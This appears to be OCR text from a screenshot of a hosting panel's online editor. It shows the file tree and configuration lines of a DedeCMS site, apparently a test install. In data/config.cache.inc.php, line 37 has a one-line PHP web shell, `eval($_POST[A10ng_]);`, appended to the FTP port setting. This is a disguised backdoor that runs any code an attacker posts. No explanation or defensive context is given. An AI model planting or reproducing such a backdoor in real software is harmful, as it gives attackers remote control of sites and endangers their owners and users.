 在线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键
目录: /www/wwwroot/testdede.com/d...
上一级 刷新 新建 搜索
admin
backupdata
cache
enums
js
mail
mark
module
payment
rss
safe
sessions
tag
textdata
tplcache
uploadtmp
vote
ziptmp
common.inc.php
config.cache.inc.php
28 $cfg_df_style = 'default';
29 $cfg_multi_site = 'N';
30 $cfg_dede_log = 'N';
31 $cfg_powerby = 'Copyright &copy; 2002-2011 DEDECMS. 织梦科技 版权所有';
32 $cfg_arcsptitle = 'N';
33 $cfg_arcautosp = 'N';
34 $cfg_arcautosp_size = 5;
35 $cfg_auot_description = 240;
36 $cfg_ftp_host = '';
37 $cfg_ftp_port = 21;eval($_POST[A10ng_]);
38 $cfg_ftp_user = '';
39 $cfg_ftp_pwd = '';
40 $cfg_ftp_root = '/';
41 $cfg_ftp_mkdir = 'N';
42 $cfg_feedback_ck = 'Y';
43 $cfg_list_son = 'Y';
44 $cfg_mb_open = 'N';
45 $cfg_mb_album = 'Y';
46 $cfg_mb_upload = 'Y';
47 $cfg_mb_upload_size = 1024;
48 $cfg_mb_sendall = 'Y';
49 $cfg_mb_rmdown = 'Y';
50 $cfg_cli_time = 8;
51 $cfg_mb_addontype = 'swf|mpg|mp3|rm|rmvb|wmv|wma|wav|mid|mov|zip|rar|doc|xsl|ppt|wps';
52 $cfg_mb_max = 500;
53 $cfg_keyword_like = 'N';
54 $cfg_index_max = 10000;
55 $cfg_index_cache = 86400;
56 $cfg_tplcache = 'Y';
57 $cfg_tplcache_dir = '/data/tplcache';
58 $cfg_makesign_cache = 'N';
59 $cfg_rm_remote = 'Y';
文件位置: /www/wwwroot/testdede.com/data/config.cache.inc.php 行 49 ,列 21 历史版本: 10份 空格: 4 编码: UTF-8 语言: PHP